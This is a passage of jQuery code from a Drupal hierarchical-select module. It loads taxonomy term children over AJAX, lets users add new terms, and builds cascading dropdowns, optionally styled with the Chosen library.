              if ($field.hasClass('error')) {
                // Add error-class if there was an error with the original field.
                $select.addClass('error');
              }
              // Add label to dropdown.
              $label = shsLabelCreate($field.attr('id'), fieldSettings, level);
              if ($label !== false) {
                $label.appendTo($field.parent());
              }
              $select.appendTo($field.parent());
              // Retrieve data for this level.
              getTermChildren($select, fieldSettings, parent_id, parent.tid, $field.attr('id'));
              // Use current term id as parent id for the next level.
              if (fieldSettings.multiple) {
                parent_id = parent['tid'];
              }
              else {
                parent_id = parent.tid;
              }
            });
            var addNextLevel = false;
            if ((level > 1 || parent_id) && ((fieldSettings.settings.create_new_terms && fieldSettings.settings.create_new_levels) || fieldSettings.settings.test_create_new_levels)) {
              // Add next level in hierarchy if new levels may be created.
              addNextLevel = true;
            }
            if (fieldSettings.default_value && (fieldSettings.default_value === parent_id) && (fieldSettings.default_value !== '')) {
              addNextLevel = true;
            }
            if (addNextLevel) {
              // Add label to dropdown.
              $label = shsLabelCreate($field.attr('id'), fieldSettings, level);
              if ($label !== false) {
                $label.appendTo($field.parent());
              }
              // Try to add one additional level.
              $select = shsElementCreate($field.attr('id'), fieldSettings, ++level);
              //console.log($field);
              $select.appendTo($field.parent());
              // Retrieve data for this level.
              getTermChildren($select, fieldSettings, parent_id, 0, $field.attr('id'));
            }
          }
        });
    }
  }

  /**
   * Load direct children of a selected term.
   *
   * @param $element
   *   Element to fill with terms.
   * @param settings
   *   Field settings.
   * @param parent_value
    *   Value which has been selected in the parent element (== "selected term").
    * @param default_value
    *   Value to use as default.
    * @param base_id
    *   ID of original field which is rewritten as "taxonomy_shs".
    */
  getTermChildren = function($element, settings, parent_value, default_value, base_id) {
    // Check if parent_value is number and convert it.
    if (!$.isArray(parent_value) && typeof parent_value != "object") {
      parent_value = [parent_value];
    }

    $.ajax({
      url: Drupal.settings.basePath + '?q=' + Drupal.settings.pathPrefix + 'js/shs/json',
      type: 'POST',
      dataType: 'json',
      cache: true,
      data: {
        callback: 'shs_json_term_get_children',
        arguments: {
          vid: settings.vid,
          parent: parent_value,
          settings: settings.settings,
          field: settings.fieldName
        }
      },
      success: function(data) {
        if (data.success == true) {
          if ($element.prop) {
            var options = $element.prop('options');
          }
          else {
            var options = $element.attr('options');
          }

          if (((data.data.length == 0) || ((data.data.length == 1 && !data.data[0].tid))) && !(settings.settings.create_new_terms && (settings.settings.create_new_levels || (parent_value[0] == settings.any_value && default_value == 0)))) {
            // Remove element.
            $element.prev('label').remove();
            $element.remove();
            return;
          }

          // Remove all existing options.
          $('option', $element).remove();
          // Add empty option (if field is not required or this is not the
          // first level.
          if (!settings.settings.required || (settings.settings.required && (default_value === 0 || parent_value !== 0))) {
            options[options.length] = new Option(settings.any_label, settings.any_value);
          }

          // Add retrieved list of options.
          $.each(data.data, function(key, term) {
            if (term.vid && settings.settings.create_new_terms) {
              // Add option to add new item.
              options[options.length] = new Option(Drupal.t('<Add new item>', {}, {context: 'shs'}), '_add_new_');
            }
            else if (term.tid) {
              option = new Option(term.label, term.tid);
              options[options.length] = option;
              if (term.has_children) {
                option.setAttribute("class", "has-children");
              }
            }
          });
          // Set default value.
          $element.val(default_value);

          // Try to convert the element to a "Chosen" element.
          if (!elementConvertToChosen($element, settings)) {
            // Display original dropdown element.
            $element.fadeIn(settings.display.animationSpeed);
            $element.css('display','inline-block');
          }

          // If there is no data, the field is required and the user is allowed
          // to add new terms, trigger click on "Add new".
          if (data.data.length == 0 && settings.settings.required && settings.settings.create_new_terms && (settings.settings.create_new_levels || (parent_value[0] == settings.any_value && default_value == 0))) {
            updateElements($element, base_id, settings, 1);
          }
        }
      },
      error: function(xhr, status, error) {
      }
    });
  }

  /**
   * Add a new term to database.
   *
   * @param $triggering_element
   *   Element to add the new term to.
   * @param $container
   *   Container for "Add new" elements.
   * @param term
   *   The new term object.
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param level
   *   Current level in hierarchy.
   * @param settings
   *   Field settings.
   */
  termAddNew = function($triggering_element, $container, term, base_id, level, settings) {
    $.ajax({
      url: Drupal.settings.basePath + '?q=' + Drupal.settings.pathPrefix + 'js/shs/json',
      type: 'POST',
      dataType: 'json',
      cache: true,
      data: {
        callback: 'shs_json_term_add',
        arguments: {
          vid: term.vid,
          parent: term.parent,
          name: term.name,
          field: settings.fieldName
        }
      },
      success: function(data) {
        if (data.success == true && data.data.tid) {
          if ($triggering_element.prop) {
            var options = $triggering_element.prop('options');
          }
          else {
            var options = $triggering_element.attr('options');
          }

          // Add new option with data from created term.
          options[options.length] = new Option(data.data.name, data.data.tid);
          // Set new default value.
          $triggering_element.val(data.data.tid);
          // Set value of original field.
          updateFieldValue($triggering_element, base_id, level, settings);
          // Add new child element if adding new levels is allowed.
          if (settings.settings.create_new_levels) {
            $element_new = shsElementCreate(base_id, settings, level + 1);
            $element_new.appendTo($triggering_element.parent());
            if ($element_new.prop) {
              var options_new = $element_new.prop('options');
            }
            else {
              var options_new = $element_new.attr('options');
            }
            // Add "none" option.
            options_new[options_new.length] = new Option(settings.any_label, settings.any_value);
            if (settings.settings.create_new_terms) {
              // Add option to add new item.
              options_new[options_new.length] = new Option(Drupal.t('<Add new item>', {}, {context: 'shs'}), '_add_new_');
            }
            // Try to convert the element to a "Chosen" element.
            if (!elementConvertToChosen($element_new, settings)) {
              // Display original dropdown element.
              $element_new.fadeIn(settings.display.animationSpeed);
              $element_new.css('display','inline-block');
            }
          }
        }
      },
      error: function(xhr, status, error) {
        // Reset value of triggering element.
        $triggering_element.val(0);
      },
      complete: function(xhr, status) {
        // Remove container.
        $container.prev('label').remove();
        $container.remove();
        // Display triggering element.
        $triggering_element.fadeIn(settings.display.animationSpeed);
        $triggering_element.css('display','inline-block');
      }
    });
  }

  /**
   * Update the changed element.
   *
   * @param $triggering_element
   *   Element which has been changed.
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param settings
   *   Field settings.
   * @param level
   *   Current level in hierarchy.
   */
  updateElements = function($triggering_element, base_id, settings, level) {
    // Remove all following elements.
    $triggering_element.nextAll('select').each(function() {
      if (Drupal.settings.chosen) {
        // Remove element created by chosen.
        var elem_id = $(this).attr('id');
        $element_chzn = $('#' + elem_id.replace(/-/g, '_') + '_chzn');
        if ($element_chzn) {
          $element_chzn.prev('label').remove();
          $element_chzn.remove();
        }
      }
      // Remove element.
      $(this).prev('label').remove();
      $(this).remove();
    });
    //$triggering_element.nextAll('.chzn-container').remove();
    $triggering_element.nextAll('.shs-term-add-new-wrapper').remove();
    // Create next level (if the value is != 0).
    if ($triggering_element.val() == '_add_new_') {
      // Hide element.
      $triggering_element.hide();
      if (Drupal.settings.chosen) {
        // Remove element created by chosen.
        var elem_id = $triggering_element.attr('id');
        $('#' + elem_id.replace(/-/g, '_') + '_chzn').remove();
      }
      // Create new container with textfield and buttons ("cancel", "save").
      $container = $('<div>')
        .addClass('shs-term-add-new-wrapper')
        .addClass('clearfix');
      // Append container to parent.
      $container.appendTo($triggering_element.parent());

      // Add textfield for term name.
      $nameField = $('<input type="text">')
        .attr('maxlength', 255)
        .attr('size', 10)
        .addClass('shs-term-name')
        .addClass('form-text');
      $nameField.appendTo($container);

      // Add buttons.
      $buttons = $('<div>')
        .addClass('buttons');
      $buttons.appendTo($container);
      $cancel = $('<a>')
        .attr('href', '#')
        .html(Drupal.t('Cancel'))
        .bind('click', function(event) {
          event.preventDefault();
          // Remove container.
          $container.prev('label').remove();
          $container.remove();
          // Reset value of triggering element.
          $triggering_element.val(settings.settings.any_value);

          if (!elementConvertToChosen($triggering_element, settings)) {
            // Display triggering element.
            $triggering_element.fadeIn(settings.display.animationSpeed);
            $triggering_element.css('display','inline-block');
          }
        });
      $cancel.appendTo($buttons);
      if (level == 1 && settings.settings.required && $('option', $triggering_element).length == 1) {
        // Hide cancel button since the term selection is empty (apart from
        // "Add new term") and the field is required.
        $cancel.hide();
      }

      $save = $('<a>')
        .attr('href', '#')
        .html(Drupal.t('Save'))
        .bind('click', function(event) {
          event.preventDefault();
          // Get the new term name.
          var termName = $(this).parents('.shs-term-add-new-wrapper').find('input.shs-term-name').val();
          // Create a term object.
          var term = {
            vid: settings.vid,
            parent: (level === 1) ? 0 : ($triggering_element.prevAll('.shs-select').val() || 0),
            name: termName
          };
          if (termName.length > 0) {
            termAddNew($triggering_element, $container, term, base_id, level, settings);
          }
          else {
            // Remove container.
            $container.prev('label').remove();
            $container.remove();
            // Reset value of triggering element.
            $triggering_element.val(0);
            // Display triggering element.
            $triggering_element.fadeIn(settings.display.animationSpeed);
            $triggering_element.css('display', 'inline-block');;
          }
        });
      $save.appendTo($buttons);
    }
    else if ($triggering_element.val() != 0 && $triggering_element.val() != settings.any_value) {
      level++;
      $label = shsLabelCreate(base_id, settings, level);
      if ($label !== false) {
        $label.appendTo($triggering_element.parent());
      }
      $element_new = shsElementCreate(base_id, settings, level);
      $element_new.appendTo($triggering_element.parent());
      // Retrieve list of items for the new element.
      getTermChildren($element_new, settings, $triggering_element.val(), 0, base_id);
    }

    // Set value of original field.
    updateFieldValue($triggering_element, base_id, level, settings);
  }

  /**
   * Create a new <select> element.
   *
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param settings
   *   Field settings.
   * @param level
   *   Current level in hierarchy.
   *
   * @return
   *   The new (empty) <select> element.
   */
  shsElementCreate = function(base_id, settings, level) {
    // Create element and initially hide it.
    if (settings.multiple) {
      $element = $('<select>')
        .attr('id', base_id + '-select-' + level)
        .attr('multiple', 'multiple')
        .addClass('shs-select')
        // Add core class to apply default styles to the element.
        .addClass('form-select')
        .addClass('shs-select-level-' + level)
        .bind('change', function() {
          updateElements($(this), base_id, settings, level);
        })
        .hide();
    }
    else {
      $element = $('<select>')
        .attr('id', base_id + '-select-' + level)
        .addClass('shs-select')
        // Add core class to apply default styles to the element.
        .addClass('form-select')
        .addClass('shs-select-level-' + level)
        .bind('change', function() {
          updateElements($(this), base_id, settings, level);
        })
        .hide();
    }
    if (settings.settings.hasOwnProperty('required') && settings.settings.required) {
      $element.addClass('required');
    }
    // Return the new element.
    return $element;
  }

  /**
   * Create label for dropdown in hierarchy.
   *
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param settings
   *   Field settings.
   * @param level
   *   Current level in hierarchy.
   *
   * @return
   *   The new <label> element or false if no label should be created.
   */
  shsLabelCreate = function(base_id, settings, level) {
    var labelKey = level - 1;
    if (!settings.hasOwnProperty('labels')) {
      return false;
    }
    if (!settings.labels.hasOwnProperty(labelKey) || settings.labels[labelKey] === false) {
      return false;
    }
    // Create element.
    $element = $('<label>')
      .attr('for', base_id + '-select-' + level)
      .addClass('element-invisible')
      .html(settings.labels[labelKey]);
    // Return the new element.
    return $element;
  }

  /**
   * Update value of original (hidden) field.
   *
   * @param $triggering_element
   *   Element which has been changed.
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param level
   *   Current level in hierarchy.
   * @param settings
   *   Field settings.
   */
  updateFieldValue = function($triggering_element, base_id, level, settings) {
    // Reset value of original field.
    $field_orig = $('#' + base_id);
    $field_orig.val(settings.any_value);
    // Set original field value.
    if ($triggering_element.val() === settings.any_value || $triggering_element.val() == '_add_new_') {
      if ($triggering_element.prev('select').length) {
        // Use value from parent level.
        $field_orig.val($triggering_element.prev('select').val());
      }
    }
    else {
      var new_val = $triggering_element.val();
      if (level > 1 && settings.multiple) {
        var new_value = '';
        for (i = 0; i < level - 1; i++) {
          var prev_value = $('.shs-select:eq(' + i + ')').val();
          if (i == 0) {
            new_value = prev_value;
          }
          else {
            new_value = new_value + '+' + prev_value;
          }
        }
        new_val = new_value;
      }
      // Use value from current field.
      if ($.isArray(new_val)) {
        $field_orig.val(new_val.join(','));
      }
      else {
        if ($field_orig.children('option[value="' + new_val + '"]').length > 0) {
          // Value exists.
          $field_orig.val(new_val);
        }
        else {
          // We need to append the new option.
          if ($field_orig.prop) {
            var options = $field_orig.prop('options');
          }
          else {
            var options = $field_orig.attr('options');
          }
          options[options.length] = new Option(new_val, new_val);
          $field_orig.val(new_val);
        }
      }
    }
  }

  /**
   * Convert a dropdown to a "Chosen" element.
   *
   * @see http://drupal.org/project/chosen
   */
  elementConvertToChosen = function($element, settings) {
    if (Drupal.settings.chosen) {
      $element.removeClass('chzn-done');
      var minWidth = Drupal.settings.chosen.minimum_width;
      // Define options for chosen.
      var options = {};
      options.search_contains = Drupal.settings.chosen.search_contains;
      options.placeholder_text_multiple = Drupal.settings.chosen.placeholder_text_multiple;
      options.placeholder_text_single = Drupal.settings.chosen.placeholder_text_single;
      options.no_results_text = Drupal.settings.chosen.no_results_text;

      // Get element selector from settings (and remove "visible" option since
      // our select element is hidden by default).
      var selector = Drupal.settings.chosen.selector.replace(/:visible/, '');

      if ((settings.settings.use_chosen == 'always') || ((settings.settings.use_chosen == 'chosen') && ($element.is(selector) && $element.find('option').size() >= Drupal.settings.chosen.minimum))) {
        $element.css({
          width : ($element.width() < minWidth) ? minWidth : $element.width()
        }).chosen(options);
        return $element.hasClass('chzn-done');
      }
      else if ((settings.settings.use_chosen == 'never') && (!$element.hasClass('chosen-disable'))) {
        // Tell chosen to not process this element.
        $element.addClass('chosen-disable');
      }
    }
    return false;
  }

})(jQuery);
